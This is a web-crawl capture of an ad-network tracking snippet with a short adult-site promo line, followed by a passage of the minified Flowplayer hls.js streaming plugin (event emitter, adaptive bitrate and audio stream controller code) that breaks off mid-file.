 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE4XzIzLjAxNTE2NV8xM18xNzY4NTA1MTcyNTA2MjE0MzE3Nl8yMF8zLjE0MS4xNjQuMTEzXjFhNWVmNzc5NGQzMDlkYWFjZTgwOWM2MThjZTMxZGJhXjIyLjEuMTUuMjAyNg==','//cs09.pndoms.com/content/61406/3518872.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.pndoms.com/content/61406/3518872.webp','0','//cs09.pndoms.com/content/61406/3518872_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17685051725062143176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/fp/flowplayer.hlsjs.min.js
body_size: 56309
content:
/*!

   hlsjs engine plugin for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.js
   Copyright (c) 2015 Dailymotion (http://www.dailymotion.com)
   https://github.com/dailymotion/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 6.x
   v1.0.3-28-g7f2b564

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Hls=e()}}(function(){var e;return function e(t,r,i){function a(s,o){if(!r[s]){if(!t[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=r[s]={exports:{}};t[s][0].call(d.exports,function(e){var r=t[s][1][e];return a(r?r:e)},d,d.exports,e,t,r,i)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,r){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function n(e){return"number"==typeof e}function s(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if(!n(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,n,l,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var d=new Error('Uncaught, unspecified "error" event. ('+t+")");throw d.context=t,d}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:n=Array.prototype.slice.call(arguments,1),r.apply(this,n)}else if(s(r))for(n=Array.prototype.slice.call(arguments,1),u=r.slice(),i=u.length,l=0;l<i;l++)u[l].apply(this,n);return!0},i.prototype.addListener=function(e,t){var r;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(r=o(this._maxListeners)?i.defaultMaxListeners:this._maxListeners,r&&r>0&&this._events[e].length>r&&(this._events[e].warned=!0,"function"==typeof console.trace)),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},i.prototype.removeListener=function(e,t){var r,i,n,o;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],n=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(s(r)){for(o=n;o-- >0;)if(r[o]===t||r[o].listener&&r[o].listener===t){i=o;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},{}],2:[function(t,r,i){!function(t){var a={buildAbsoluteURL:function(e,t){if(t=t.trim(),/^[a-z]+:/i.test(t))return t;var r=null,i=null,n=/^([^#]*)(.*)$/.exec(t);n&&(i=n[2],t=n[1]);var s=/^([^\?]*)(.*)$/.exec(t);s&&(r=s[2],t=s[1]);var o=/^([^#]*)(.*)$/.exec(e);o&&(e=o[1]);var l=/^([^\?]*)(.*)$/.exec(e);l&&(e=l[1]);var u=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(e);if(!u)throw new Error("Error trying to parse base URL.");var d=u[2]||"",f=u[1]||"",h=u[4],c=null;return c=/^\/\//.test(t)?d+"//"+a.buildAbsolutePath("",t.substring(2)):/^\//.test(t)?f+"/"+a.buildAbsolutePath("",t.substring(1)):a.buildAbsolutePath(f+h,t),r&&(c+=r),i&&(c+=i),c},buildAbsolutePath:function(e,t){for(var r,i,a=t,n="",s=e.replace(/[^\/]*$/,a.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;i=s.indexOf("/../",o),i>-1;o=i+r)r=/^\/(?:\.\.\/)*/.exec(s.slice(i))[0].length,n=(n+s.substring(o,i)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(r-1)/3+"}$"),"/");return n+s.substr(o)}};"object"==typeof i&&"object"==typeof r?r.exports=a:"function"==typeof e&&e.amd?e([],function(){return a}):"object"==typeof i?i.URLToolkit=a:t.URLToolkit=a}(this)},{}],3:[function(e,t,r){var i=arguments[3],a=arguments[4],n=arguments[5],s=JSON.stringify;t.exports=function(e,t){function r(e){p[e]=!0;for(var t in a[e][1]){var i=a[e][1][t];p[i]||r(i)}}for(var o,l=Object.keys(n),u=0,d=l.length;u<d;u++){var f=l[u],h=n[f].exports;if(h===e||h&&h.default===e){o=f;break}}if(!o){o=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},u=0,d=l.length;u<d;u++){var f=l[u];c[f]=f}a[o]=[Function(["require","module","exports"],"("+e+")(self)"),c]}var g=Math.floor(Math.pow(16,8)*Math.random()).toString(16),v={};v[o]=o,a[g]=[Function(["require"],"var f = require("+s(o)+");(f.default ? f.default : f)(self);"),v];var p={};r(g);var y="("+i+")({"+Object.keys(p).map(function(e){return s(e)+":["+a[e][0]+","+s(a[e][1])+"]"}).join(",")+"},{},["+s(g)+"])",m=window.URL||window.webkitURL||window.mozURL||window.msURL,E=new Blob([y],{type:"text/javascript"});if(t&&t.bare)return E;var b=m.createObjectURL(E),_=new Worker(b);return _.objectURL=b,_}},{}],4:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(30),c=i(h),g=e(26),v=e(45),p=e(9),y=i(p),m=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING,u.default.FRAG_LOADED,u.default.FRAG_BUFFERED,u.default.ERROR));return r.lastLoadedFragLevel=0,r._autoLevelCapping=-1,r._nextAutoLevel=-1,r.hls=e,r.onCheck=r.abandonRulesCheck.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.clearTimer(),f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this.bwEstimator){var r=this.hls,i=e.frag.level,a=r.levels[i].details.live,n=r.config,s=void 0,o=void 0;a?(s=n.abrEwmaFastLive,o=n.abrEwmaSlowLive):(s=n.abrEwmaFastVoD,o=n.abrEwmaSlowVoD),this.bwEstimator=new y.default(r,o,s,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}}},{key:"abandonRulesCheck",value:function(){var e=this.hls,t=e.media,r=this.fragCurrent,i=r.loader,a=this.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=i.stats;if(t&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var s=performance.now()-n.trequest,o=Math.abs(t.playbackRate);if(s>500*r.duration/o){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/s),f=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*l[r.level].bitrate/8)),h=t.currentTime,g=(f-n.loaded)/d,p=(c.default.bufferInfo(t,h,e.config.maxBufferHole).end-h)/o;if(p<2*r.duration/o&&g>p){var y=void 0,m=void 0;for(m=r.level-1;m>a&&(y=r.duration*l[m].bitrate/(6.4*d),!(y<p));m--);y<g&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+y.toFixed(1)+"<"+g.toFixed(1)+":"+p.toFixed(1)),e.nextLoadLevel=m,this.bwEstimator.sample(s,n.loaded),i.abort(),this.clearTimer(),e.trigger(u.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if("main"===t.type&&(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,e.frag.bitrateTest)){var r=e.stats;r.tparsed=r.tbuffered=r.tload,this.onFragBuffered(e)}}},{key:"onFragBuffered",value:function(e){var t=e.stats,r=e.frag;if(t.aborted!==!0&&1===r.loadCounter&&"main"===r.type&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this.bwEstimator.sample(i,t.loaded),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}}},{key:"onError",value:function(e){switch(e.details){case g.ErrorDetails.FRAG_LOAD_ERROR:case g.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(e,t,r,i,a,n,s,o,l){for(var u=a;u>=i;u--){var d=l[u],f=d.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,g=void 0;g=u<=e?s*r:o*r;var p=l[u].bitrate,y=p*h/g;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+p+"/"+h+"/"+n+"/"+y),g>p&&(!y||c||y<n))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping=e}},{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this.bwEstimator,r=this.hls,i=r.levels,a=r.config.minAutoBitrate;if(!(e===-1||t&&t.canEstimate()))return Math.min(e,this.maxAutoLevel);var n=this.nextABRAutoLevel;if(e!==-1&&(n=Math.min(e,n)),void 0!==a)for(;i[n].bitrate<a;)n++;return n},set:function(e){this._nextAutoLevel=e}},{key:"minAutoLevel",get:function(){for(var e=this.hls,t=e.levels,r=e.config.minAutoBitrate,i=t?t.length:0,a=0;a<i;a++)if(t[a].bitrate>r)return a;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.hls.levels,r=this._autoLevelCapping;return e=r===-1&&t&&t.length?t.length-1:r}},{key:"nextABRAutoLevel",get:function(){var e=this.hls,t=this.maxAutoLevel,r=e.levels,i=e.config,a=this.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(c.default.bufferInfo(n,l,i.maxBufferHole).end-l)/u,h=this.findBestLevel(s,o,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(h>=0)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=i.maxStarvationDelay,p=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;m&&(g=i.maxLoadingDelay-m,v.logger.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=y=1)}return h=this.findBestLevel(s,o,d,a,t,f+g,p,y,r),Math.max(h,0)}}]),t}(f.default);r.default=m},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),u=e(41),d=i(u),f=e(30),h=i(f),c=e(22),g=i(c),v=e(28),p=i(v),y=e(27),m=i(y),E=e(31),b=i(E),_=e(46),R=i(_),k=e(26),T=e(45),A={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},S=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.AUDIO_TRACKS_UPDATED,p.default.AUDIO_TRACK_SWITCHING,p.default.AUDIO_TRACK_LOADED,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.FRAG_PARSING_INIT_SEGMENT,p.default.FRAG_PARSING_DATA,p.default.FRAG_PARSED,p.default.ERROR,p.default.BUFFER_CREATED,p.default.BUFFER_APPENDED,p.default.BUFFER_FLUSHED,p.default.INIT_PTS_FOUND));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r.initPTS=[],r.waitingFragment=null,r}return s(t,e),l(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),m.default.prototype.destroy.call(this),this.state=A.STOPPED}},{key:"onInitPtsFound",value:function(e){var t=e.id,r=e.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,T.logger.log("InitPTS for cc:"+r+" found from video track:"+i),this.state===A.WAITING_INIT_PTS&&(T.logger.log("sending pending audio frag to demuxer"),this.state=A.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.fragLoadError=0,t>0&&e===-1?(T.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=A.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=A.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=A.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var e,t,r,i,a,n,s=this,l=this.hls,u=l.config,f=function(){switch(s.state){case A.ERROR:case A.PAUSED:break;case A.STARTING:s.state=A.WAITING_TRACK,s.loadedmetadata=!1;break;case A.IDLE:if(!s.media&&(s.startFragRequested||!u.startFragPrefetch))break;e=s.loadedmetadata?s.media.currentTime:s.nextLoadPosition;var o=s.mediaBuffer?s.mediaBuffer:s.media,f=h.default.bufferInfo(o,e,u.maxBufferHole),c=f.len,g=f.end,v=s.fragPrevious,y=u.maxMaxBufferLength,m=s.audioSwitch;if(c<y&&s.trackId<s.tracks.length){if(r=s.tracks[s.trackId].details,"undefined"==typeof r){s.state=A.WAITING_TRACK;break}if(!m&&!r.live&&v&&v.sn===r.endSN&&(!s.media.seeking||s.media.duration-g<v.duration/2)){s.hls.trigger(p.default.BUFFER_EOS,{type:"audio"}),s.state=A.ENDED;break}var E=r.fragments,b=E.length,_=E[0].start,R=E[b-1].start+E[b-1].duration,S=void 0;if(m)if(r.live&&!r.PTSKnown)T.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),g=0;else if(g=e,r.PTSKnown&&e<_){if(!(f.end>_))return{v:void 0};T.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),s.media.currentTime=_+.05}if(g<_?S=E[0]:!function(){var e=void 0,t=u.maxFragLookUpTolerance;g<R?(g>R-t&&(t=0),e=d.default.search(E,function(e){return e.start+e.duration-t<=g?1:e.start-t>g?-1:0})):e=E[b-1],e&&(S=e,_=e.start,v&&S.level===v.level&&S.sn===v.sn&&(S.sn<r.endSN?(S=E[S.sn+1-r.startSN],T.logger.log("SN just loaded, load next one: "+S.sn)):S=null))}(),S)if(null!=S.decryptdata.uri&&null==S.decryptdata.key)T.logger.log("Loading key for "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId),s.state=A.KEY_LOADING,l.trigger(p.default.KEY_LOADING,{frag:S});else{if(T.logger.log("Loading "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId+", currentTime:"+e+",bufferEnd:"+g.toFixed(3)),void 0!==s.fragLoadIdx?s.fragLoadIdx++:s.fragLoadIdx=0,S.loadCounter){S.loadCounter++;var L=u.fragLoadingLoopThreshold;if(S.loadCounter>L&&Math.abs(s.fragLoadIdx-S.loadIdx)<L)return l.trigger(p.default.ERROR,{type:k.ErrorTypes.MEDIA_ERROR,details:k.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:S}),{v:void 0}}else S.loadCounter=1;S.loadIdx=s.fragLoadIdx,s.fragCurrent=S,s.startFragRequested=!0,s.nextLoadPosition=S.start+S.duration,l.trigger(p.default.FRAG_LOADING,{frag:S}),s.state=A.FRAG_LOADING}}break;case A.WAITING_TRACK:t=s.tracks[s.trackId],t&&t.details&&(s.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:i=performance.now(),a=s.retryDate,o=s.media,n=o&&o.seeking,(!a||i>=a||n)&&(T.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),s.state=A.IDLE);break;case A.WAITING_INIT_PTS:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}}();if("object"===("undefined"==typeof f?"undefined":o(f)))return f.v}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(T.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.tracks;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===A.ENDED&&(this.state=A.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(e){T.logger.log("audio tracks updated"),this.tracks=e.audioTracks}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url;this.trackId=e.id,this.state=A.IDLE,this.fragCurrent=null,this.state=A.PAUSED,this.waitingFragment=null,t?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=A.IDLE,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(T.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(b.default.mergeDetails(s,t),n=t.fragments[0].start,t.PTSKnown?T.logger.log("live audio playlist sliding:"+n.toFixed(3)):T.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,T.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(this.startPosition===-1){var o=t.startTimeOffset;isNaN(o)?this.startPosition=0:(T.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o)}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_TRACK&&(this.state=A.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent;if(this.state===A.FRAG_LOADING&&t&&"audio"===e.frag.type&&e.frag.level===t.level&&e.frag.sn===t.sn){this.state=A.PARSING,this.stats=e.stats;var r=this.tracks[this.trackId],i=r.details,a=i.totalduration,n=t.start,s=t.level,o=t.sn,l=t.cc,u=this.config.defaultAudioCodec||r.audioCodec;this.appended=!1,this.demuxer||(this.demuxer=new g.default(this.hls,"audio"));var d=this.initPTS[l];if(void 0!==d){this.pendingBuffering=!0,T.logger.log("Demuxing "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s);var f=!1;this.demuxer.push(e.payload,u,null,n,l,s,o,a,t.decryptdata,f,d)}else T.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s),this.waitingFragment=e,this.state=A.WAITING_INIT_PTS}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING){var r=e.tracks,i=void 0;if(r.video&&delete r.video,i=r.audio){i.levelCodec="mp4a.40.2",i.id=e.id,this.hls.trigger(p.default.BUFFER_CODECS,r),T.logger.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var a=i.initSegment;if(a){var n={type:"audio",data:a,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[n]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(p.default.BUFFER_APPENDING,n))}this.tick()}}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;r&&"audio"===e.id&&"audio"===e.type&&e.sn===r.sn&&e.level===r.level&&this.state===A.PARSING&&!function(){var r=t.trackId,i=t.tracks[r],a=t.fragCurrent,n=t.hls;T.logger.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),b.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS);var s=t.audioSwitch,o=t.media,l=!1;if(s&&o)if(o.readyState){var u=o.currentTime;T.logger.log("switching audio track : currentTime:"+u),u>=e.startPTS&&(T.logger.log("switching audio track : flushing all audio"),n.trigger(p.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),l=!0,t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r}))}else t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r});var d=t.pendingData;t.audioSwitch||([e.data1,e.data2].forEach(function(t){t&&d.push({type:e.type,data:t,parent:"audio",content:"data"})}),!l&&d.length&&(d.forEach(function(e){t.pendingBuffering=!0,t.hls.trigger(p.default.BUFFER_APPENDING,e)}),t.pendingData=[],t.appended=!0)),t.tick()}()}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING&&(this.stats.tparsed=performance.now(),this.state=A.PARSED,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(e){if("audio"===e.parent){var t=this.state;t!==A.PARSING&&t!==A.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),r.trigger(p.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;T.logger.log("audio buffered : "+R.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=A.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case k.ErrorDetails.FRAG_LOAD_ERROR:case k.ErrorDetails.FRAG_LOAD_TIMEOUT:if(!e.fatal){var r=this.fragLoadError;r?r++:r=1;var i=this.config;if(r<=i.fragLoadingMaxRetry){this.fragLoadError=r,t.loadCounter=0;var a=Math.min(Math.pow(2,r-1)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);T.logger.warn("audioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.state=A.FRAG_LOADING_WAITING_RETRY}else T.logger.error("audioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(p.default.ERROR,e),this.state=A.ERROR}break;case k.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case k.ErrorDetails.KEY_LOAD_ERROR:case k.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==A.ERROR&&(this.state=e.fatal?A.ERROR:A.IDLE,T.logger.warn("audioStreamController: "+e.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(T.logger.log("appending pending audio data on Buffer 